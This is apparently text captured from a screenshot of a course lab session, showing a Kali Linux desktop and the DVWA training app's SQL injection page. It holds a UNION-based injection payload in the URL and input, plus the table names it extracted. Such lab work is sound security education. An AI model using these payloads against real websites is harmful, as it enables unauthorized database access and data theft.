 VDI-KC-CS573-14.STL.UMSL.EDU - Remote Desktop
Applications Menu
Damn Vulnerable Web ...
Kali Linux, an Offensive...
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel
Damn Vulnerable W...
192.168.2.77/dvwa/vulnerabilities/sqli/?id=%40'+and+1%3D0+union
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: @' and 1=0 union select null, table_name from information_schema.tables wher
First name:
Surname: USER_PRIVILEGES
ID: @' and 1=0 union select null, table_name from information_schema.tables wher
First name:
Surname: users
ID: @' and 1=0 union select null, table_name from information_schema.tables wher
First name:
Surname: user
ID: @' and 1=0 union select null, table_name from information_schema.tables wher
First name:
Surname: users_grouppermissions
ID: @' and 1=0 union select null, table_name from information_schema.tables wher
First name:
Surname: users_groups
ID: @' and 1=0 union select null, table_name from information_schema.tables wher
First name:
Surname: users_objectpermissions
It looks like you haven't started Iceweasel in a while. Do you want to clean it up for a fresh, like-new
experience? And by the way, welcome back!
Reset Iceweasel...